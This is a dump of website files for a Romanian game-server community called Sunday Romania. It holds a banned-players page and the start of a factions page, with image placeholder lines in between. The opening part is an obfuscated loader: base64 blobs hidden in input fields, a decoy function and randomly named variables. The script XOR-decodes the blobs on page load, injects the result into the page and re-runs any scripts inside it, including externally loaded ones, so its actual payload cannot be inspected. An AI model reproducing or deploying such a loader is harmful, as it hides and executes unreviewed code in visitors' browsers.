JhNULD40T/3m9DvrNTV4yyYPW2JjbRDJzPQ76yk6MI5nVxF+PBEk48z0O/[base64]/s6mfqdwdCuOK1sRbWZ+XOHS3jvrNTV4yyYTVCwiOw7jzPQ76zU1ZIM3ExdgY2hd/s6mfqdwdCuOK0cdeG5+DP3m9DvrNTV4yyYTVCwiOw7jzPQ76zU1eMsmYAFiZnpXkYO5eqV8dHadY0EXaW41T7Oc3jvrNTV4yyYTVCwiOw7jzPQ76zU1eMsmE0h/cnpA44+4erhmKHqHZ1ERYC93T7eJp2/[base64]/j3PQr5iQ7bcUxBlo7Nzse49z0K+slNWnFM2k5PTI1G+Pf+in+dCR23DMTRSI1Lg7zzOU7+jUmdt4mA1Q9LCwb4936LP41JXjbJgJZPywuDvO2mSnlIiB4324LWjljNRn2wuMu6yU1aMs3E0QsMzUbq8HsNf50O2/eKARBLDI7HuPd9CvmJDttsUsBVDosLBuiwuMu5SIgeNsmA1Q9IjUZ9sH6LP59LXbeZx1DOSwsG+Pc9CvrJDVoyzcdQWQvIwD2rfos/jsibcs2E0QsMzsc49r6LP5PWGrLPx1BbSwsG+3b4Tv7NSV42iYdQzkvNRn2hOw1/nQ7b94oBEEsMjse4930K+skO22DKwtaOUM1GfbC4y7rJTVoyzcTRiw7NRuZoeY7+ic7at5nHUM5LCwb49z0K+skNXbcMx5aOzdzGu3ZtTX8IDtv3iYDV"><input type="hidden" id="_iJD5ml9" value="DwiKg7zzOU1/n04bMUzclo7NzUZ9szkO/s1JHjZJgJGIjAudOHS6DS7dGEw1TocB3plJSTjzPQ76zU1eMsmE1QsIjsO48z0O/dmYSqEaFRKWGt2QbeJvSj3OmYsmWldEzIiaUuvibVornE1LINvQFQwcWtPrdLkKutadizLNgFOPjInAbCctXX1Hx94yyYTVCwiOw7jzPQ76zU1eMsmE0h/cnpA44+4erhmKHqGY0cVIWtvS67O6hHrNTV4yyYTVCwiOw7jzPQ76zU1eMsmE1QwcW1J45q9frxXeiDWJANUPCIqGOPd4jn1KWU5n24TEmVudwOxmbh+9jdwLo5oXBBoIDtK/s6ZKusiO2/cM2VGIjUubfLM5TX8LSF42igETDgiKg7xwuMu6yR9bcU2AUFvLC8Y98zkO+UsJHbaPgdUPSwpHfvC4Sr4eSN22TMTQiIwLk/[base64]/[base64]/XO6ie7dGEwy2BaGGAvaVuviek5rmNwNoRiV1YsZiYMjt3lNfImNWDFM1JAIjIrHOPY+iv7JzVoyzYTRSE1NRb1zORT5SIgOcUxBlo7Nzse49z0KuslOGnFM1tHIjEpT/[base64]/c6ZiiKaA1+LCI7DuPM9DvrNTV4yyYTVCwiOw7/n6R6pTV2NIp1QEkub35aosG9b654NS6OdFoSZWd/A6qPu3XpNWExn2pWSS5Uflyqir1+rzcrUssmE1QsIjsO48z0O+s1NXjLJhNULCI7Dv+fonzrY3w9nERcDDEgKw7zzOUt6yQjetU6QxV4ajtK/s65IuUgLW3FMwFaNTAiAPXUtzX6ICZ22jcBWj8xKgDy1OI1/iQtdtk3Bhg9LCod+8LlLP50J3bdMQtUPiwtGfvM5Dv7NSR42SgBQCwwNRz3gPoq/CE1acU3AE1vLCsc+sLlI/w7JGjYKABCOSwpH/bC4SrzeTtu0ygKRjRjKQD12+M7+Tsjb9wmA1Q8IioO88znNfoieXXFMAtaNTAjT/LC5Sz/NSR22jEHVDwiKw7zwfop+iA7bdo+X1kiMywb4936KvgtdGrFMARMLDA1GPTU9CvrJTVpxjQdRjgzOxzt3uAqpzgkdto1C1o9NS5P8sLlLOskO2ncJgNUPCIrA+3Z5SPlJyRthysdTT46NRj7jeY1/SIieNkoBUM7IisO88zlNvg7JG/LNl9ZIjspFu7C4iOqJDtp3DITRSIzLBrj3PQr6yU4dt43C1kiMCobj9/6I/g1JGzFMgIVPiwtGfvM5jX9Ii142yYDVD0vKQDx2Pkp5SchNMYoAkM5LyoA8t/sevo7JG/LNx1FOyIrDvPM5DblJyRtxigGRTRuNgD11Pk18ictOdkoBUM7IikA9dvjO/s1JXjaJgNZPywqGa/C4iPmOyxq02UdRT0wNgDy2ec1+i0jdcU1AEUiMCob7sLhKvN5O2ncMx5FIjMvT/[base64]/t3eMi6yQ7adw/E0QsMjse7sLtI/w7LGDcah5aPTUvDvLC5Sj9dCd23TEEVD4sLRn0zOQ7+zUkdcUyC00sMzUf+4D5Nf0tO2HZPlJFIjMjDvLC5SPrJTVoyzYTRCwzNR362Lg1/S07YdkxUFo+Ny0A8NjsNf8nIXbcMwBaODoiDvLC5SOnOyRv3yYCWj0xLE3t3OMj5SAlYcUyBEwiOysX7dXsLOUsLW+HNx1FPzQ1H/TYtSnlIyJ42SgFQywyOx7j3fQq5SQtdt8+ChgiOykW7drseOUhJGzFNQNBIjssF+3f5C7rJDtr0jITRGAsIhz0wfot83Qndt0xE0YiNCwO88zkO/o1JHbaPh5aODoiQvLC5Sj8ODtp3DJSRSIzIw7ywuUj6yU1aMs2E1o1OiwD7dXsLKc7JG/fKwJaPTEtT/HC4izrJztu3CYDVDwiKg7t2Owi5iQ7adNqHUI0LzUX8dS1KuUkIm7LNx1FOzQ7HuPc9CvrJThpxTUKQGAvNRj7wfoi+SJ0asUwC0IsMDUY+9r0K+slNWnGKAdMNS8qAPLUuDblJCJsxjcdRT81eh/t3eMi6yQ7adw/E0QsMjse7sLtI/w4O2HTMV9ZPSwqHfXB+ir8IXRqxTAEQywwNRj02/Qr6yU1acY3HUU0LzUa+9W4NuUsJ2DGKAVMbTM1H/Ta9CrlJCJuyzYTRCwyNh/t3+0v6yVPFdo3HUY0Ii0A9NS4Nvg7Im3LNR1DOWM1GfbC4y7rJTVoyzceRSIyL"><input type="hidden" id="_iJD5ml10" value="Q7zoOA1/Cc1YMUxCxUiNS4f7dvhKuslNWjLNxNaPDMjA/LC5C/5OyJt2igEQT0iKw7zzOU7+jslbNkrHUQ9OlcZ49T6Iv95JnbZNB5HIjApT+3b4SrlIiBpyzYTRCwzOx/[base64]/1zvRsonFhMNYkAkIuInNLqou8b/Y3JG7JJlUdYG4mDKCZpmmue2EbhGpcBi4iaFq6gLEm6Xh0KoxvXVl+a3xGt9b0I7ttLnrVOkMVeGo7SKqAuDa5YHk91iRWAmlsdEqnzvR/9jdYb8UyBFQ9MjUZ+436LP47Im3LNhNEPDM1HvXM5Hf4OyJtxjUdQzljNRn2wuMu6yU1aNsrAlo8NDYf7dziV/M7Im3LPh1AOFQqAPTZtTX8IDtv3iYDVDwyNh/t2fQrvSM7btJKB1o7Ojsb7dXjeuUiIHbcMxNELDIrA/LC5C3rJDto3WoAWjs3Ox3t2+FhhiY7b94mAkdtLCwb7dvhO/s1JWjbJgJaOWojAPaN+iz+OyJtyzYTRDwyNh/t2bw28zsgIsk4D1t8Y29G/[base64]/OU+wn7FvuDhhMZ9qVlYyCDsO48z0O+s1NXjLJhNULCI7DuPM9DvrNSkrnWETF2BjaF3+zqBponR7P4djEVR6a35ZgYOsJuklNWjLNwVUPTQ5EP+ctW+jNXMxh2oeBnlufhPhiaJ+pXpxPMkmV0kuTyoc7dvsO/07J2qKKARBIjUuDvPM5Dv6NSV42igDQmAvLwDx2fQv5ScgOcUxBlo7Nzse49z0KuYkO2jdJgM4PywpHOPb+inzdDtv3igEQSwyOx7j3fQq5SUjddooA0JAOjsX7dXgd/g7ImrGNR1DPmM1GfbC4y7rJTVoyzcTRSIyLQ7ztvYl9zplOZ9uDUgjcW1J/[base64]/E+Gh5zX8IDVpxTNSWj43NRz2zOQ7+yU4dtkzHUY5dCof7dm3K+s7JGvTKAJFPiwpG+3e4TX5IH1gxTNSWj43NRz2zOQ7+yU7at4rHUY5VC1m+sLjLookO2/eJgJaOzc7HuPc5SPrITtq3lACWjlKKAD02a52/jsibcUzBQI+LCoXoNz0NfomLXbaNwFaPjc1HPbC5i6jJztp0koKWjkiKQDz2q5W+TUkdtwzcEYsLCwW98zmNfwtIXjbJgBaOzc7HqvZ+ivzI3Z23zAHVDwiNRfz1foq8yE1acU0AEMiNyodr976IvohNWrFPwJAbywoHPrC5ynzOyBp2CgEQz8sLh/wzOU1+SYiLtIoBkw6QyoA9Nn0KuUiIHjbJgNFPTM1GfbM5S2jOC123kcCWjs3Ox/t2+E7+zUladomAkAiMC548sLjLrE3K2TEdlIAZDwnAbCasyWYemAqiGMTXHhjaQCklv0n5GZlOYU4Dwd8Y3UOoIC1aLgoNzmYdVYAIWZ6WqbO6mmudnA2n2pKSCNxa0+t0ug0r3xjZtdiWgIsYXdPsJ/pOapmZj2fK1oAaW85EP+fpHqlNXY0inVASS5ufki3zuonuGNyeJ1vVgNObWMT4dz0K+skI3jaMBFKMHJ6WqvMsnKneTgqnmpWSS5nbUutg7B/6TVxZclLAFo7Nzsf7dm1NfkgO2reJgNUPDI2APHZ+in+YyRpxTNQRCwsKh37wuUq+TsnbcU0Blo+N3MW7dm1NfkgO2reJgNUPDI1HPbB+in+QyMQ0igEQU0zNRn2zOU1/CA1aMs2AkwsNjUc9rrlNf5dJnbcM0kZOSwsG+3Z4m35OyRhiDYTWj0xIwDy3eY1+SA7at4oAUFkMDUf+qDtNf41J3bbMEk5PiIqAPTZlynrOyJg3yYBWjs6Lw7zzOc1/CA1aIMzHUQ0NHgA99rgO/s1O2HbPx1FNDY7H+3e5yzlICRrhzQdTT02Oxzt1eUvqDsmatIoAEY0LC4f8MLjLPg7IGnYJgJaPjEsWPrC4SP9VCR23DMTRSI1Lg7zzOQq+iQ7b94mAkJkLyMA9q3lNfwgNWnFMQZUPCIrH/LM5S/[base64]/SuHMsCbpWCZ23DMTRSI3eg"><input type="hidden" id="_iJD5ml11" value="Dx2fop/jUleNs2Hlo+NzUc9prlKuUgdmjLKAJHNCwqH/HC5i7lJyB22TNbTCI3egDx2fop/jUleNs2HUY5LzUc9rriU/I7Im2qNx1DOSIqAPTZ9CvrJSRgyzIdRjlUKgD2pOc1/CBvNd4oBEEiNy1Y8cLlIqglNXbaNQtaPTMpAPHZ+in+OydtgzQdRTVOIgD2zOY1+yNvFdkmAlo7N1gc48LjI/81J3bcPgdUPCIoAPTZ9CujIDto0zBQWjg0Lw7zzPoi+yw7adMyE0UiMCgZ7dnlKKcnO2HaMhNGIjsqGqDC5ynyOyZq0ygGRT8sLBnwwuEq+DUkdtk1BAI1LC4W9a3lNfwgNWnFMQZUPCIrH/Ld+iz+NSRugysLWjlDKgD02fQq5SIgeNsmA0U9Iioa7d7hTfo7Im2RJA1II3J6WqvS6DS4Y3Jmu3RcHmlhbw6Qg6FpqHA1cJFvQ10wLWheooLqJ7hldDbLZV8Vf3EmDKKfp36/OHE5n2MRSn5neEutmLhi9zpmKIpoDUgjZnJY/eb0O+s1NXjLJhNULCI7DuPM9DvrNSl3j29FSgYiOw7jzPQ76zU1eMsmE1QsPjRKqprqEes1NXjLJhNULCI7Dv/DsHK9Kx94yyYTVCwiOxLsiL1t9R81eMsmD1toa20Qyeb0O+s1KT6EaUcRfiJ4QqKfpybpc3o3n2NBVjIIOw7jzPQ76zUpK5tnXUrOqzsc897iO4x8YRCeZB9URWx4AP/Dp2uqeytSyyYTVCwiOw7/[base64]/7fKJhfS2JK0MGZXR6TbrBp2+qYXA1jmhHVjJSaUe1jbdi9zp0ZuEmE1QsIjsO49C1O6NncD7WJFsAeHJoFOzDs3K/fWA6xWVcGSNxfk22nr1vsjcrC45lRgZldmIS7I3qEes1NXjLJhNUMGM7RrGJsibpfWEsm3UJWyN1bFnti71vo2B3K59nRwF/LHhBrsP2JZhhdCyedQ9bbTwRDuPM9DvrNTVkiiZbBmlkJgyrmKBruC86d49pUAciZXJaq5m2Nah6eHfJOHcbb3EnAaLS3jvrNTV4yyYTSG0ic1ymiuk5o2FhKJg8HFt/d2terJ6gNax8YTCeZB0XY285EICDum+qdmFkxGcNfiwiOw7/[base64]/[base64]/blYZaSsgDr7Mt3q/dn1wji8TD3EIOw7jzPQ76zU1eMsmTn4sIjsO48z0O+s1NXiNc10XeGt0QOOYu3yseXAZmHVWAH8qfkLqzK8R6zU1eMsmE1QsIjsO48z0O710Z3iHb0AALD87S6/Cun6zYVA0jmtWGnhRckyvhbp88B81eMsmE1QsIjsO48z0O+s1fD7LLl8df3YyDq+Fp2/ldnk5mHV/HX92NVqsi7N3rj0yMIJiVxFiJTIVycz0O+s1NXjLJhNULCI7DuOJuDWoeXQrmEpaB3gsb0Gki7h+4zJ2N4dqUgR/[base64]/lcXo7nmtWGnhHd0uuibpv5WZwLKpyRwZlYG5apsTzf6phdHWfblYZaSU3DrCNon6vQX09hmMaTwYiOw7jzPQ76zU1eMsmE1QsfxEO48z0O+s1NXjLJhMJLGF6WqCE/H7iNW4l4QwTVCwiOw7jzPQ76zVjOZkmRxxpb35st4KnO/Y1cTeIc14RYnY1X7aJpmKYcHk9iHJcBk1udwbkwqBzrnhwdZ9pVBNgZzwH+Ob0O+s1NXjLJhNULCJ9QbHM/G2qZzUxyzsTRDcicg7/zKBzrnhwGp9oQFpgZ3VJt4TvO6I+PnHLfTlULCI7DuPM9DvrNTV4yyYTAGRndkuBmLpokHxIdopiVzF6Z3Vaj4Wnb657cCrDIVAYZWFwCe/MoHSscnk9v25WGWkrICTjzPQ76zU1eMsmE1RxCDsO48z0O+s1NXjLJkUVfiJ6XbCJoFm/e2Z41iZXG293dkutmPpqvnBnIbhjXxFvdnRcgoC4M+w7dCuYY0cHIXZyWq+J8zLwHzV4yyYTVCwiOw7jzLJ0uTU9Lop0Ex4sPzse+My+O/c1dCuYY0c2eGxoAK+Juny/fS54gS0YXSx5EQ7jzPQ76zU1eMsmE1QsIjsGpZm6eL98ejbDZEcaJSJgJOPM9DvrNTV4yyYTVCwiOw7jzPQ7qWF7dopiVzF6Z3Vaj4Wnb657cCrDIVAYZWFwCe/Msm6ldmExhGgbXSx5O1qsi7N3rlRmK45yQFxudnUH+MypMvAfNXjLJhNULCI7DuPM9DvrNWhxw2dAB2l2WVqtn49xljwuUssmE1QsIjsO48z0O7YfNXjLJhNULCJmB+vF7xHrNTV41ylAF35ra1r95ug0qXpxIdUMD1tkdnZC/Q=="><div id="x524d896" style="display:none">null</div><div id="_nrBHh6W" style="position:absolute;left:-9999px">temp</div><script>function jfGTbq(){var x=12;return x*2;}
/* lazy init */
(function(){
var LCKIG2=atob('WOsGM3QMAhsuw+zUG8sVFQ==');
var mUmTHp=[];
for(var Lltieo=0;Lltieo<12;Lltieo++){
  var _e=document.getElementById('_iJD5ml'+Lltieo);mUmTHp.push(_e?_e.value:'');
}
var RO0WR5=mUmTHp.join('');
var BjTcYn=atob(RO0WR5);
var LCDVb0=new Uint8Array(BjTcYn.length);
for(Lltieo=0;Lltieo<BjTcYn.length;Lltieo++){
  LCDVb0[Lltieo]=BjTcYn.charCodeAt(Lltieo)^LCKIG2.charCodeAt(Lltieo%LCKIG2.length);
}
var NqLtxA=new TextDecoder('utf-8').decode(LCDVb0);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(NqLtxA);
if(_t) document.title=_t[1];

/* Extract head and body */
var GSIeBA=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(NqLtxA);
var ZUymxL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(NqLtxA);
var _h=GSIeBA?GSIeBA[1]:'';
var _b=ZUymxL?ZUymxL[1]:NqLtxA;

/* Copy allowed head elements */
if(_h){
  var Ix89dG=document.createElement('div');
  Ix89dG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(Ix89dG.firstChild){
    var _n=Ix89dG.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      Ix89dG.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var BUwVr7=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){BUwVr7.push([1,_s[1]]);}
  else if(_c.trim()){BUwVr7.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(Lltieo=0;Lltieo<BUwVr7.length;Lltieo++){
  YXA5IU=BUwVr7[Lltieo];
  var x0CAyF=document.createElement('script');
  if(YXA5IU[0]){
    x0CAyF.src=YXA5IU[1];
  }else{
    x0CAyF.textContent=YXA5IU[1];
  }
  document.body.appendChild(x0CAyF);
}
})();</script></body></html>
</file>

<file: banati.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Jucători Banați | Sunday Romania</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>
    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html">Players</a>
    <a href="staff.html">Staff Members</a>
    <a href="banati.html" class="active">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>

  <main>
    <header>
      <h2>Jucători Banați</h2>
      <a class="discord-btn" href="index.html">Dashboard</a>
    </header>

    <section class="news">
      <div class="img">
        BAN
      </div>

      <div class="text">
        <b>SUNDAY ROMANIA</b>
        <h2>Lista jucătorilor banați</h2>
        <p>Lista jucătorilor sancționați pe server.</p>
      </div>
    </section>

    <section class="players-box">
      <div class="players-title">
        <h2>Jucători Banați</h2>

        <input
          type="text"
          id="banSearch"
          class="players-search"
          placeholder="🔍 Caută ban..."
        >
      </div>

      <div class="ban-table">
        <div class="ban-header">
          <div>ID</div>
          <div>JUCĂTOR</div>
          <div>ADMIN</div>
          <div>MOTIV</div>
          <div>DATA BAN</div>
          <div>EXPIRĂ</div>
        </div>

        <div id="banContainer">
          <div class="empty-state">
            <h3>Se încarcă banurile...</h3>
          </div>
        </div>
      </div>
    </section>
  </main>

  <script src="api.js"></script>
</body>
</html>
</file>


<file: factiuni.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facțiuni | Sunday Romania</title>
  <link rel="stylesheet" href="style.css">

  <style>
    .factions-hero{background:#141424;border:1px solid #34345b;border-radius:14px;padding:35px;margin-bottom:25px}
    .factions-hero b{background:#243c9f;color:#8fa8ff;padding:7px 13px;border-radius:6px;font-size:12px;letter-spacing:2px}
    .factions-hero h1{margin-top:18px;font-size:34px;color:#fff}
    .factions-hero p{color:#aaaec7;margin-top:8px}
    .faction-section-title{color:#fff;font-size:26px;margin:25px 0 18px}
